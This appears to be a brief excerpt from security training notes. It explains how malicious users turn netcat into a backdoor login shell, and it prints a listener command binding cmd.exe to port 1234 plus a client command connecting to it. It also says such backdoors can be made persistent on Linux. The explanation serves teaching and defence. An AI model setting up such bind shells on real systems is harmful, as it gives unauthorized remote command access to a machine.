  Netcat’s most popular use by malicious users is to create a
backdoor login shell.
 This simple script below will create a backdoor.
 At listener: nc –l –p 1234 –e cmd.exe
 At client: nc 127.0.0.1 1234
–e is being used to execute the action after the connection is being
established.
 In Linux, these backdoors can be made persistent which means
even after the current user logged out, the backdoor will keep
running in background.
 